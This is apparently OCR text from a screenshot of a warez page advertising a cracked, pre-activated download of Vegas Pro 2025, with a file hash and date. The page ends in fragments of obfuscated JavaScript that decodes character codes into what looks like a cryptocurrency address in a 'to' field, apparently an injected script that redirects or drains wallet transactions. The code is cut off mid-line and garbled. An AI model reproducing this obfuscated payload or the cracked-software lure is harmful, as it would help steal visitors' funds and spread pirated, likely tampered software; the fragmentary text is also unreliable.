
Skip
to
content
Vegas Pro 2025 Free[Activated]
[x86-x64] FileHippo
/
Cracked
/ By
admin
💾 File hash: 139d3fc17faa35c1cb2982a1e6cc7c1e
Update date: 2026-06-07
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98